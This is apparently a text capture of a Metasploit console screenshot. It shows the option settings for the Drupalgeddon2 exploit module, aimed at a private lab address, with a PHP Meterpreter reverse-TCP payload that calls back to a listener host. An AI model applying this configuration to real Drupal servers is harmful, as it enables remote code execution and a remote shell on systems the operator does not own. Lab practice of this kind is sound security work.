 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.3 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.18.0.1 yes The listen address (an interface may be specified)
LPORT 6969 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >